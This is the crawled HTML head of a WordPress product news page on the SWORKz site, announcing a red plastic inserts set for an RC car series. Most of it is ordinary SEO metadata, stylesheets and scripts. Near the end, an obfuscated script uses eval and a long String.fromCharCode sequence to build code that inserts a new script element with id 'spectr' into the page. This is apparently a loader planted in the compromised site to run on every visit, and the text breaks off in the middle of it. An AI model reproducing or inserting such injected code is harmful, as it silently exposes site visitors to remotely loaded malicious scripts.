

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sworkz.com/news/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html
body_size: 14637
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="http://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-228001RD S35-4 Series Colorful Plastic Inserts Set (Red) - SWORKz</title>

<link rel="stylesheet" href="http://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://sworkz.com/news/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-228001RD S35-4 Series Colorful Plastic Inserts Set (Red) - SWORKz" />
		<meta property="og:url" content="http://sworkz.com/news/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html" />
		<meta property="article:published_time" content="2021-11-09T08:14:25+00:00" />
		<meta property="article:modified_time" content="2021-11-10T07:31:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-228001RD S35-4 Series Colorful Plastic Inserts Set (Red) - SWORKz" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"http:\/\/sworkz.com\/news\/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html#blogposting","name":"SW-228001RD S35-4 Series Colorful Plastic Inserts Set (Red) - SWORKz","headline":"SW-228001RD S35-4 Series Colorful Plastic Inserts Set (Red)","author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"publisher":{"@id":"http:\/\/sworkz.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-228001RD-AD.jpg","width":1440,"height":1038},"datePublished":"2021-11-09T08:14:25+08:00","dateModified":"2021-11-10T07:31:27+08:00","inLanguage":"ja","mainEntityOfPage":{"@id":"http:\/\/sworkz.com\/news\/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html#webpage"},"isPartOf":{"@id":"http:\/\/sworkz.com\/news\/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html#webpage"},"articleSection":"1\/8 Product News, NEWS,"},{"@type":"BreadcrumbList","@id":"http:\/\/sworkz.com\/news\/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/","name":"Home","url":"http:\/\/sworkz.com\/"},"nextItem":"http:\/\/sworkz.com\/category\/news#listItem"},{"@type":"ListItem","@id":"http:\/\/sworkz.com\/category\/news#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/sworkz.com\/category\/news","name":"NEWS","url":"http:\/\/sworkz.com\/category\/news"},"previousItem":"http:\/\/sworkz.com\/#listItem"}]},{"@type":"Organization","@id":"http:\/\/sworkz.com\/#organization","name":"SWORKz","url":"http:\/\/sworkz.com\/"},{"@type":"Person","@id":"http:\/\/sworkz.com\/author\/sworkz#author","url":"http:\/\/sworkz.com\/author\/sworkz","name":"sworkz"},{"@type":"WebPage","@id":"http:\/\/sworkz.com\/news\/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html#webpage","url":"http:\/\/sworkz.com\/news\/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html","name":"SW-228001RD S35-4 Series Colorful Plastic Inserts Set (Red) - SWORKz","inLanguage":"ja","isPartOf":{"@id":"http:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"http:\/\/sworkz.com\/news\/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html#breadcrumblist"},"author":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"creator":{"@id":"http:\/\/sworkz.com\/author\/sworkz#author"},"image":{"@type":"ImageObject","url":"http:\/\/sworkz.com\/wp-content\/uploads\/SW-228001RD-AD.jpg","@id":"http:\/\/sworkz.com\/#mainImage","width":1440,"height":1038},"primaryImageOfPage":{"@id":"http:\/\/sworkz.com\/news\/sw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html#mainImage"},"datePublished":"2021-11-09T08:14:25+08:00","dateModified":"2021-11-10T07:31:27+08:00"},{"@type":"WebSite","@id":"http:\/\/sworkz.com\/#website","url":"http:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"http:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="http://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="http://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='http://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='http://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='http://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='http://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="http://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="http://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://sworkz.com/wp-json/wp/v2/posts/8694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://sworkz.com/?p=8694' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fnews%2Fsw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://sworkz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsworkz.com%2Fnews%2Fsw-228001rd-s35-4-series-colorful-plastic-inserts-set-red.html&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="http://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,